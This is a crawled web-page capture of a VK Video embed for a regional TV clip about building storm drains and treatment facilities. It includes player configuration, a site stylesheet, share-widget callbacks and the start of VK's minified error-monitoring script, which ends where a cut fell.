ntend.scroll_to_comment":1,"frontend.datatestid_video_info_container":1,"frontend.cabinet_remove_period_from_caldendar":1,"frontend.vboard_mobile_calendar":1,"frontend.video_media_license_block":1,"frontend.web_games_catalog_wide_card_aspect_ratio":1,"frontend.spa_bridge_handler_get_friends":1,"frontend.mini_apps_get_auth_token_modal_spa":1,"frontend.wall_request_error_in_list_end":1,"frontend.web_wall_comments_loading_fix":1,"frontend.motion_ext_logger":1,"frontend.mini_apps_sync_set_location_logic":1,"frontend.add_spa_prefetch_new_env_params":1,"frontend.fix_generating_url_link":1,"frontend.live_event_emitter":1,"frontend.live_player_v2":1,"frontend.video_live_legacy_moderation_buttons":1,"frontend.live_sdk_auth":1,"frontend.spa_feed_ads_register_event":1,"frontend.clips_slots_moderation_buttons":1,"frontend.video_ads_widget_stats_params":1,"frontend.timecodes_new_regex":1,"frontend.vkvideo_transfer_replacers":1,"frontend.fix_jumping_onboarding":1,"frontend.mini_apps_redirect_for_games":1,"frontend.video_skip_titles_for_player_service":1,"frontend.dashboard_drafts_scheduled_delete_alert_text":1,"frontend.hide_views_tvchannels_main":1,"frontend.video_fragment_controls_accessibility":1,"frontend.add_common_for_legacy":1,"frontend.stories_storybox_mvk":1,"frontend.video_card_cache_loggin_fix":1,"frontend.live_player_overlay":1,"frontend.old_live_creation_flow":1,"frontend.vboard_responsive_last_video_widget":1,"frontend.mvk_flatten_tab_bar_history":1,"frontend.video_search_direct_url_fix":1,"frontend.web_podcast_episode_cell_actions":1,"frontend.spa_bridge_handler_open_app":1,"frontend.spa_bridge_handler_add_to_community":1,"frontend.spa_bridge_handler_close_app":1,"frontend.spa_bridge_handler_recommend":1,"frontend.spa_bridge_handler_show_leader_board_box":1,"frontend.spa_bridge_handler_open_pay_form":1,"frontend.mini_apps_spa_handler_set_location":1,"frontend.spa_bridge_handler_call_get_status":1,"frontend.spa_bridge_handler_call_start":1,"frontend.video_slots_moderation_buttons":1,"frontend.video_legacy_moderation_buttons":1,"frontend.dashboard_privacy_donut_levels":1,"frontend.video_dashboard_empty_table_selected_filters":1,"frontend.fixed_selected_videos_count_bulk_edit":1,"frontend.fix_cabinet_my_content_onboarding_shifting_on_scroll":1,"frontend.ban_users_from_comments":1,"frontend.fix_hyperlink_replacer":1,"frontend.video_catalog_kids_analytics_playlist":1,"frontend.feed_spa_primary_podcast":1,"frontend.dashboard_pwa_mobile_cell_nav_fix":1,"frontend.show_analytics_on_popular_video_click":1,"frontend.feed_fix_audio_attachments":1,"frontend.feed_force_autoplay":1,"frontend.dashboard_video_cell_new_actions":1,"frontend.videodashboard_bulk_add_to_playlist_popover":1,"frontend.wall_fix_prefetch":1,"frontend.hydrateroot_error_sats":1},"statsMeta":{"platform":"web2","st":false,"id":0,"time":1769269080,"hash":"dPZVci5o4KqkcosxhJPJ932clapjvGkzXub0ewXq26w","reloadVersion":42},"wsTransport":"https:\/\/stats.vk-portal.net","isVideoStandalone":true});window.isMVK = false;
  </script>
  <script type="text/javascript"   src="https://st6-20.vkvideo.ru/dist/web/video_embed_error.isolated.53414f57.js"></script><script type="text/javascript"   src="https://st6-20.vkvideo.ru/dist/web/polyfills.isolated.f8b6bfb2.js"></script><script type="text/javascript"   src="https://st6-20.vkvideo.ru/dist/web/error_monitoring.isolated.16e24467.js"></script><link type="text/css"  rel="stylesheet" href="https://st6-20.vkvideo.ru/dist/web/video_embed.isolated.74281136.css" /><script type="text/javascript"   src="https://st6-20.vkvideo.ru/dist/web/video_embed.isolated.403bcbc7.js"></script>
</head>
<body class="VideoPage__body">
  <div class="VideoPage__playerContainer"></div><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2579437;js=na" style="border:0;" height="1" width="1" />
</div></noscript>
  <script type="text/javascript">
    ;window.cur = Object.assign(window.cur || {}, {"apiPrefetchCache":[{"method":"video.get","request":{"owner_id":-52429470,"videos":"-52429470_456239162","is_embed":true,"extended":1,"api_hash":""},"version":"5.269","response":{"count":1,"items":[{"files":{"mp4_144":"https:\/\/vkvd367.okcdn.ru\/?expires=1769528280529&srcIp=52.15.217.154&pr=40&srcAg=CHROME_MAC&ms=185.226.53.202&type=4&subId=8989423438460&sig=DPvCyXBQO_A&ct=0&urls=185.226.55.154&clientType=13&appId=512000384397&zs=43&id=8865091488380","mp4_240":"https:\/\/vkvd367.okcdn.ru\/?expires=1769528280529&srcIp=52.15.217.154&pr=40&srcAg=CHROME_MAC&ms=185.226.53.202&type=0&subId=8989423438460&sig=Fm1cu73a5aw&ct=0&urls=185.226.55.154&clientType=13&appId=512000384397&zs=43&id=8865091488380","mp4_360":"https:\/\/vkvd367.okcdn.ru\/?expires=1769528280529&srcIp=52.15.217.154&pr=40&srcAg=CHROME_MAC&ms=185.226.53.202&type=1&subId=8989423438460&sig=yhWMv1AEv3I&ct=0&urls=185.226.55.154&clientType=13&appId=512000384397&zs=43&id=8865091488380","mp4_480":"https:\/\/vkvd367.okcdn.ru\/?expires=1769528280529&srcIp=52.15.217.154&pr=40&srcAg=CHROME_MAC&ms=185.226.53.202&type=2&subId=8989423438460&sig=ShScyJ-dArA&ct=0&urls=185.226.55.154&clientType=13&appId=512000384397&zs=43&id=8865091488380","mp4_720":"https:\/\/vkvd367.okcdn.ru\/?expires=1769528280529&srcIp=52.15.217.154&pr=40&srcAg=CHROME_MAC&ms=185.226.53.202&type=3&subId=8989423438460&sig=W2VwAoXEHxk&ct=0&urls=185.226.55.154&clientType=13&appId=512000384397&zs=43&id=8865091488380","mp4_1080":"https:\/\/vkvd367.okcdn.ru\/?expires=1769528280529&srcIp=52.15.217.154&pr=40&srcAg=CHROME_MAC&ms=185.226.53.202&type=5&subId=8989423438460&sig=Mf3Wm9TpFXM&ct=0&urls=185.226.55.154&clientType=13&appId=512000384397&zs=43&id=8865091488380","hls":"https:\/\/vkvd367.okcdn.ru\/video.m3u8?cmd=videoPlayerCdn&expires=1769528280529&srcIp=52.15.217.154&pr=40&srcAg=CHROME_MAC&ch=1008079328&ms=185.226.53.202&mid=9896979146876&type=2&sig=1IRgOILW3m4&ct=8&urls=185.226.55.154&clientType=13&zs=43&id=8865091488380","dash_sep":"https:\/\/vkvd367.okcdn.ru\/?expires=1769528280529&srcIp=52.15.217.154&pr=40&srcAg=CHROME_MAC&ch=-1610167797&ms=185.226.53.202&mid=9896979146876&type=1&subId=8989423438460&sig=pbZFpmXudmE&ct=6&urls=185.226.55.154&clientType=13&appId=512000384397&asubs=y&zs=43&id=8865091488380","hls_fmp4":"https:\/\/vkvd367.okcdn.ru\/video.m3u8?cmd=videoPlayerCdn&expires=1769528280529&srcIp=52.15.217.154&pr=40&srcAg=CHROME_MAC&ch=-1610167797&ms=185.226.53.202&mid=9896979146876&type=4&sig=jD7QutMvZ5k&ct=8&urls=185.226.55.154&clientType=13&zs=43&id=8865091488380","failover_host":"vkvd516.okcdn.ru"},"trailer":{"mp4_240":"https:\/\/vkvd367.okcdn.ru\/?expires=1769528280529&srcIp=52.15.217.154&srcAg=CHROME_MAC&ms=185.226.53.202&type=0&subId=8989423438460&sig=9XADfhNNwwo&ct=19&urls=185.226.55.154&clientType=13&appId=512000384397&zs=43&id=8865091488380","mp4_360":"https:\/\/vkvd367.okcdn.ru\/?expires=1769528280529&srcIp=52.15.217.154&srcAg=CHROME_MAC&ms=185.226.53.202&type=1&subId=8989423438460&sig=JSrsmXkPV1E&ct=19&urls=185.226.55.154&clientType=13&appId=512000384397&zs=43&id=8865091488380","mp4_480":"https:\/\/vkvd367.okcdn.ru\/?expires=1769528280529&srcIp=52.15.217.154&srcAg=CHROME_MAC&ms=185.226.53.202&type=2&subId=8989423438460&sig=sshnwki4F04&ct=19&urls=185.226.55.154&clientType=13&appId=512000384397&zs=43&id=8865091488380","mp4_720":"https:\/\/vkvd367.okcdn.ru\/?expires=1769528280529&srcIp=52.15.217.154&srcAg=CHROME_MAC&ms=185.226.53.202&type=3&subId=8989423438460&sig=AMIQaGenrwA&ct=19&urls=185.226.55.154&clientType=13&appId=512000384397&zs=43&id=8865091488380","mp4_1080":"https:\/\/vkvd367.okcdn.ru\/?expires=1769528280529&srcIp=52.15.217.154&srcAg=CHROME_MAC&ms=185.226.53.202&type=5&subId=8989423438460&sig=QWMNtDx2KVo&ct=19&urls=185.226.55.154&clientType=13&appId=512000384397&zs=43&id=8865091488380"},"timeline_thumbs":{"count_per_image":9,"count_per_row":3,"count_total":61,"frame_height":180,"frame_width":320.000000,"links":["https:\/\/i.mycdn.me\/videoPreview?id=8865091488380&type=42&tkn=2COEULyqA--YKf7w2dl3wj36mTI&uidx=0","https:\/\/i.mycdn.me\/videoPreview?id=8865091488380&type=42&tkn=2COEULyqA--YKf7w2dl3wj36mTI&uidx=1","https:\/\/i.mycdn.me\/videoPreview?id=8865091488380&type=42&tkn=2COEULyqA--YKf7w2dl3wj36mTI&uidx=2","https:\/\/i.mycdn.me\/videoPreview?id=8865091488380&type=42&tkn=2COEULyqA--YKf7w2dl3wj36mTI&uidx=3","https:\/\/i.mycdn.me\/videoPreview?id=8865091488380&type=42&tkn=2COEULyqA--YKf7w2dl3wj36mTI&uidx=4","https:\/\/i.mycdn.me\/videoPreview?id=8865091488380&type=42&tkn=2COEULyqA--YKf7w2dl3wj36mTI&uidx=5","https:\/\/i.mycdn.me\/videoPreview?id=8865091488380&type=42&tkn=2COEULyqA--YKf7w2dl3wj36mTI&uidx=6"],"is_uv":true,"frequency":5},"ads":{"slot_id":916128,"timeout":1.000000,"can_play":1,"params":{"vk_id":"","duration":300,"video_id":"-52429470_456239162","lang":0,"child_mode":false,"child_profile":false,"groupId":52429470,"vk_catid":18,"vk_content_mark_ids":[1204,1658,1022,1023],"is_xz_video":1,"_SITEID":503,"ad_nav_screen":"embed"},"sections":["preroll","midroll","postroll"],"midroll_percents":[0.250000,0.750000],"autoplay_preroll":1},"has_subtitles":1,"subtitles":[{"is_auto":true,"storage_index":0,"lang":"ru","title":"ru_auto.vtt","url":"https:\/\/vkvd367.okcdn.ru\/?expires=1769528280529&srcIp=52.15.217.154&srcAg=CHROME_MAC&ms=185.226.53.202&mid=9896979146876&type=2&ix=0&subId=8989423438460&sig=CJEFZTBkAUM&ct=13&urls=185.226.55.154&clientType=13&appId=512000384397&zs=43&id=8989423438460","manifest_name":"Русский"}],"can_be_pinned":false,"is_pinned":false,"stats_pixels":[{"event":"pause","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=pause&video_owner_id=-52429470&video_id=456239162&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=873453978&flags=2&hash=5803a4edbe253235f2d694c80e7799fd2c0e5f24e55dc4258442463fb834617d&fts={@fts_fake_sec}"},{"event":"resume","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=resume&video_owner_id=-52429470&video_id=456239162&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=873453978&flags=2&hash=ea22e8b1534b0710d78b84215bec6af99d284fa336b16d061f98c107aabe4d9d&fts={@fts_fake_sec}"},{"event":"heartbeat","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=heartbeat&video_owner_id=-52429470&video_id=456239162&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=873453978&flags=2&hash=51b37b62a42a2031acdc3170a71c1dea1b92b4093fda1515212ef7aea2ec0f16&fts={@fts_fake_sec}","params":{"interval":30}},{"event":"stop","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=stop&video_owner_id=-52429470&video_id=456239162&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=873453978&flags=2&hash=a8c380b2572d6cf3d9c040e0d8a4e7248725dc13655e282fcceb173c21c03d1e&fts={@fts_fake_sec}"},{"event":"start","url":"https:\/\/33412.ms.vk.com"},{"event":"heartbeat","url":"https:\/\/34412.ms.vk.com","params":{"interval":30}},{"event":"stop","url":"https:\/\/35412.ms.vk.com"},{"event":"resume","url":"https:\/\/33412.ms.vk.com"},{"event":"pause","url":"https:\/\/35412.ms.vk.com"}],"need_mediascope_stat":false,"direct_url":"https:\/\/vkvideo.ru\/video-52429470_456239162","share_url":"https:\/\/vkvideo.ru\/video-52429470_456239162","response_type":"full","can_like":1,"can_repost":1,"can_subscribe":1,"can_add":1,"can_play_in_background":1,"can_download":1,"comments":0,"date":1761217650,"description":"О строительстве ливнёвок и ЛОСов","duration":300,"image":[{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8865091488380&idx=3&type=39&tkn=SCYzAXT8588C1qXcbu9p-jgYR9U&fn=vid_s","width":130,"height":96,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8865091488380&idx=3&type=39&tkn=SCYzAXT8588C1qXcbu9p-jgYR9U&fn=vid_m","width":160,"height":120,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8865091488380&idx=3&type=39&tkn=SCYzAXT8588C1qXcbu9p-jgYR9U&fn=vid_l","width":320,"height":240,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8865091488380&idx=3&type=39&tkn=SCYzAXT8588C1qXcbu9p-jgYR9U&fn=vid_x","width":800,"height":450,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8865091488380&idx=3&type=39&tkn=SCYzAXT8588C1qXcbu9p-jgYR9U&fn=vid_w","width":1280,"height":720},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8865091488380&idx=3&type=39&tkn=SCYzAXT8588C1qXcbu9p-jgYR9U&fn=vid_t","width":320,"height":180},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8865091488380&idx=3&type=39&tkn=SCYzAXT8588C1qXcbu9p-jgYR9U&fn=vid_u","width":720,"height":405}],"first_frame":[{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8865091488380&idx=0&type=39&tkn=BdWlwmOb_eW9apOHm6GHB7pQxNY&fn=vid_f","width":720,"height":405},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8865091488380&idx=0&type=39&tkn=BdWlwmOb_eW9apOHm6GHB7pQxNY&fn=vid_md","width":480,"height":270},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8865091488380&idx=0&type=39&tkn=BdWlwmOb_eW9apOHm6GHB7pQxNY&fn=vid_d","width":240,"height":135},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8865091488380&idx=0&type=39&tkn=BdWlwmOb_eW9apOHm6GHB7pQxNY&fn=vid_sm","width":128,"height":72},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8865091488380&idx=0&type=39&tkn=BdWlwmOb_eW9apOHm6GHB7pQxNY&fn=vid_w","width":1280,"height":720},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8865091488380&idx=0&type=39&tkn=BdWlwmOb_eW9apOHm6GHB7pQxNY&fn=vid_h","width":960,"height":540},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8865091488380&idx=0&type=39&tkn=BdWlwmOb_eW9apOHm6GHB7pQxNY&fn=vid_w","width":1280,"height":720}],"width":1920,"height":1080,"id":456239162,"owner_id":-52429470,"ov_id":"9896979146876","title":"О строительстве ливнёвок и ЛОСов","player":"https:\/\/vkvideo.ru\/video_ext.php?oid=-52429470&id=456239162&hash=2f3317266c1386b5&__ref=vk.web2","added":0,"track_code":"video_a0f4591cNYEyeBzBEo9wgq_qgSDpsao0y60jPnL5CNArL2kk6yVT4B9NLvUgtkS1n7W1Fd-DmA3__nxQYfRstURcNkuctMlt4LLRCt9JRbWftQ","tracking_info":{"navigation":{"source_screen":"embed","source_block":"no_block","source_prev_screen":"no_source_prev_screen"},"recom_info":{"feature_sampling_uuid":"","recom_sources":[]},"search_info":{"search_query_id":"0","search_iid":0}},"type":"video","views":2575,"local_views":2575,"likes":{"count":0,"user_likes":0},"reposts":{"count":0,"user_reposted":0},"can_dislike":1}],"max_attached_short_videos":20,"groups":[{"id":52429470,"name":"ТВ Наш Регион 33","screen_name":"nashregion33","is_closed":0,"type":"page","photo_50":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=50x50","photo_100":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=100x100","photo_200":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=200x200","photo_base":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4"}]},"error":null},{"method":"video.getPlayerConfig","request":{"module":"embed"},"version":"5.269","response":{"config":{"core":{"androidPreferredFormat":"dash","autoTrackSelection":{"bitrateFactorAtEmptyBuffer":2.800000,"bitrateFactorAtFullBuffer":2,"trackCooldownDecreaseQuality":3000,"trackCooldownIncreaseQuality":15000},"autostartOnlyIfVisible":true,"chromecastReceiverId":"07A4434E","collectingDecodingInfoEnabled":true,"configName":["embed_send_dash_live_debug"],"dash":{"qualityLimitsOnStall":{"resetQualityRestrictionTimeout":10000,"stallCountBeforeQualityDecrease":3,"stallDurationNoDataBeforeQualityDecrease":500},"rejectOnSourceOpenTimeout":true,"sourceOpenTimeout":3000},"devNullLogEnabled":true,"maxPlaybackTransitionInterval":10000,"preferHDR":true,"preferMultiStream":true,"sendDashLiveDebug":true,"stallsManager":{"enabled":false},"useHlsJs":false,"useManagedMediaSource":true,"useSafariEndlessRequestBugfix":true,"webmCodec":"av1"},"meta":["feature.collecting_codecs","feature.playback_status_animation","feature.posponed_player_init","feature.return_focus_on_controls_hide","module.embed","feature.send_dash_live_debug.module.embed"],"statistics":{"apiEnv":"okcdn","clearStorageAtUnload":false,"embedUrlParams":["partner_name"],"useVKComIsMobileLogic":true,"watchCoverageInterval":30000,"watchCoverageTimeoutFix":true},"ui":{"ads":{"isVsidOriginal":true},"configName":["return_focus_on_controls_hide"],"devNullLog":true,"downloadVKLanguages":true,"features":{"audioLanguages":true,"dpip":true,"episodesClustering":false,"forcePlayerDisplayBlock":true,"interactiveAreaControlShadow":true,"interactiveControlsExpectTimeBlinkAnimation":true,"interactiveControlsFillAnimation":true,"interactiveControlsHideAnimation":true,"interactiveControlsTapPlace":true,"interactiveGraph":false,"interactiveHistoryEndChapterFix":false,"interactiveLastFrame":true,"interactiveTimeIndicator":true,"interactiveTimeOpenUri":true,"mediaSession":false,"nextPrevButtons":false,"pip":true,"playbackStatusAnimationDuration":1000,"playbackStatusNextVideoAnimationDuration":1000,"playbackStatusNextVideoShow":true,"playbackStatusShow":true,"qualityDetailsSubMenuEnabled":true,"saveRate":true,"sentry":true,"thinStatistics":false,"thumbTimer":false,"userVideoPrefs":true},"logoType":"vk_video","returnFocusOnControlsHide":true,"sentry":{"sampleRate":0.010000},"updateBuiltinLanguages":true,"view":{"timelineSliderFilledColor":"#0077FF"}}}},"error":null}]}, {"screen":"embed","module":"video"});initEmbeddedPage({"owner_id":-52429470,"video_id":456239162,"viewer_id":0,"hash":"","action_hash":"0be506a66b1975fa76","view_hash":"7d788ce760f815038bddeb2b20d0679a","ref_domain":"nashregion33.ru","referer":"https:\/\/nashregion33.ru\/news\/komanda-zvezdochjoty-shk-23-stala-pobeditelem-municipalnogo-konkursa-turnir-eruditov-po-fizike\/","logo_link":{"type":"video","url":"https:\/\/vkvideo.ru\/video-52429470_456239162"},"player_promo_config":{"tooltip":{"delay":3000,"is_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d0ko30","promo_link_channel":"https:\/\/trk.mail.ru\/c\/wro213","t_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c VK\u00a0\u0412\u0438\u0434\u0435\u043e"},"banner":{"delay":1,"has_icon":true,"is_embed_enabled":false,"is_mvk_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d5hgu8","show_delay":0,"show_trigger":"onInited","t_button_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","t_subtitle":"\u0412\u00a0\u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438 \u0443\u0434\u043e\u0431\u043d\u0435\u0435","t_title":"VK\u00a0\u0412\u0438\u0434\u0435\u043e"},"popup":{"delay":0,"is_embed_enabled":false,"is_mvk_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d5hgu8","show_delay":0,"show_trigger":"onPaused","t_button_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","t_close_text":"\u041d\u0435\u00a0\u0441\u0435\u0439\u0447\u0430\u0441","t_title":"\u0412\u00a0\u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438 VK\u00a0\u0412\u0438\u0434\u0435\u043e \u0443\u0434\u043e\u0431\u043d\u0435\u0435"}},"adman_params":{"extra":"","partner_name":"","partner_position":0,"partner_ext":0,"place_id":"","advertising_id":"","sitename":"nashregion33.ru"},"options":{"send_ad_events":false,"is_action_button_enabled":false,"is_suggestion_pause_enabled":true,"is_announcement_endscreen_enabled":true,"is_suggestion_endscreen_enabled":true},"ads":{"slot_id":916128,"autoplay_preroll":true,"can_play":true,"params":{"vk_id":"","duration":300,"video_id":"-52429470_456239162","lang":0,"child_mode":false,"child_profile":false,"groupId":52429470,"vk_catid":18,"vk_content_mark_ids":[1204,1658,1022,1023],"is_xz_video":1,"_SITEID":503,"extra":"","partner_name":"","partner_position":0,"partner_ext":0,"place_id":"","advertising_id":"","sitename":"nashregion33.ru","ad_nav_screen":"embed","os":"no","_SITEZONE":3},"stat_hash":"7b60b73d115df48edc","pl":21469,"pl_type":"other","a":0,"g":0}});
;(function (d, w) {
if (w.__dev) {
  return
}
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
  </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/related-posts.css?ver=1.2.1
body_size: 438
content:
/* =Related posts
------------------- */
.wrapper-related-posts {
	overflow:hidden;
    padding-top: 28px;
	padding-top: 2rem;
}

.related-posts-cabecera{
	font-size:14px;
	font-size:1rem;
	background-color:#222222;
	color:#f2f2f2;
	padding:4px 4px 4px 7px;
	margin-bottom: 14px;
	margin-bottom: 1rem;
	text-transform: uppercase;
}
.related-post-tab-cabecera{
}
.related-posts {
	overflow:hidden;
	padding:7px 0;
	padding:0.5rem 0;
	border-bottom:1px solid #e0e0e0;
}

.related-posts-img {
	float:left;
	margin-right:7px;
	margin-right:0.5rem;
	width:20%;
	height:20%;
}
img.related-posts-thumbnail{
	/*max-width:150px;
	max-width:10.71428571428571rem;*/
	max-width:100%;
	max-height:auto;
}
.related-posts-title {
	padding: 0 7px 0 0;
	padding: 0 0.5rem 0 0;
    font-size:16px;
    font-size:1.142857142857143rem;
    line-height: 1.4;
    color:#555555;
}

@media screen and (min-width: 640px) {
    .related-posts {
		padding-right:7px;
		padding-right:0.5rem;
	}
}
@media screen and (min-width: 960px) {
    .related-posts {
		box-sizing: border-box;
		float:left;
		width:25%;
		text-align:center;
		vertical-align:top;
		border:none;
	}
	.related-posts-img {
		width:100%;
		height:auto;
	}
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769269082302717
body_size: 396
content:
cb__utl_cb_share_1769269082302717('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zbmFzaHJlZ2lvbjMzcnUlMjIlMkMlMjJ1cmwlMjIlM0ElMjJodHRwcyUzQSUyRiUyRm5hc2hyZWdpb24zMy5ydSUyRm5ld3MlMkZrb21hbmRhLXp2ZXpkb2Noam90eS1zaGstMjMtc3RhbGEtcG9iZWRpdGVsZW0tbXVuaWNpcGFsbm9nby1rb25rdXJzYS10dXJuaXItZXJ1ZGl0b3YtcG8tZml6aWtlJTJGJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769269083641275
body_size: 344
content:
callback__utl_cb_share_1769269083641275([{
    "pid": "1800949",
    "subId": 5,
    "initialCounts": {"ok":1,"vk":1,"tm":1},
    "forceUpdate": ["ok","vk","fb","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fnashregion33.ru%2Fnews%2Fkomanda-zvezdochjoty-shk-23-stala-pobeditelem-municipalnogo-konkursa-turnir-eruditov-po-fizike%2F",
    "urlWithToken": "https%3A%2F%2Fnashregion33.ru%2Fnews%2Fkomanda-zvezdochjoty-shk-23-stala-pobeditelem-municipalnogo-konkursa-turnir-eruditov-po-fizike%2F%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://st6-20.vkvideo.ru/dist/web/error_monitoring.isolated.16e24467.js
body_size: 91529
content:
(()=>{"use strict";var e,t,r,n,o,i={146322:(e,t,r)=>{r.d(t,{API_VERSION:()=>n});const n="5.269"},898848:(e,t,r)=>{r.d(t,{clean:()=>L,copy:()=>P,each:()=>C,escapeAttr:()=>b,escapeRE:()=>n.escapeRegExp,floatval:()=>R,htsc:()=>S,inArray:()=>g,indexOf:()=>p,intval:()=>D,irand:()=>A,isArray:()=>l,isElement:()=>U,isEmpty:()=>f,isFormData:()=>c,isFunction:()=>a,isHttpHref:()=>k,isNumeric:()=>h,isObject:()=>d,isRetina:()=>n.isRetina,isString:()=>u,isUndefined:()=>s,locBase:()=>o,positive:()=>N,rand:()=>i,replaceEntities:()=>y,srand:()=>w,stripHTML:()=>_,stripTags:()=>E,trim:()=>m,unclean:()=>M,unescapeAttr:()=>v,utf2win:()=>I,vkImage:()=>x,vkNow:()=>T,winToUtf:()=>O});var n=r(351118);const o=()=>location.toString().replace(/#.+$/,""),i=(e,t)=>Math.random()*(t-e+1)+e,s=e=>void 0===e,a=e=>e&&"[object Function]"===Object.prototype.toString.call(e),c=e=>e&&"[object FormData]"===Object.prototype.toString.call(e),u=e=>"string"==typeof e,l=e=>"[object Array]"===Object.prototype.toString.call(e),d=e=>"[object Object]"===Object.prototype.toString.call(e);function p(e,t,r){for(let n=r||0,o=(e||[]).length;n<o;n++)if(e[n]==t)return n;return-1}function g(e,t){return-1!==p(t,e)}const f=e=>{if(!d(e))return!1;for(let t in e)if(e.hasOwnProperty(t))return!1;return!0},h=e=>!isNaN(parseFloat(e))&&isFinite(e)&&!Array.isArray(e),m=e=>(e||"").replace(/^\s+|\s+$/g,""),_=e=>e?e.replace(/<(?:.|\n|\r|\u2028|\u2029)*?>/g,""):"",S=e=>e.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/\'/g,"&#39;").replace(/%/g,"&#37;"),b=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/\'/g,"&#39;"),v=e=>e.replace(/&amp;/g,"&").replace(/&quot;/g,'"').replace(/&#39;/g,"'"),y=e=>{const t=document.createElement("textarea");return t.innerHTML=(e||"").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;"),t.value},E=e=>e.replace(/<[^>]+>/g,""),w=()=>Math.random().toString(36).substr(2),A=(e,t)=>Math.floor(i(e,t)),I=e=>unescape(encodeURIComponent(e));function k(e){let t=(e+"").split(":"),r=t[1]&&t[0]?t[0]+":":location.protocol;return"http:"===r||"https:"===r}function O(e=""){return String(e).replace(/&#(\d\d+);/g,((e,t)=>(t=parseInt(t))>=32?String.fromCharCode(t):e)).replace(/&quot;/gi,'"').replace(/&lt;/gi,"<").replace(/&gt;/gi,">").replace(/&amp;/gi,"&")}const T=()=>+new Date;function D(e){return!0===e?1:parseInt(e)||0}function R(e){return!0===e?1:parseFloat(e)||0}function 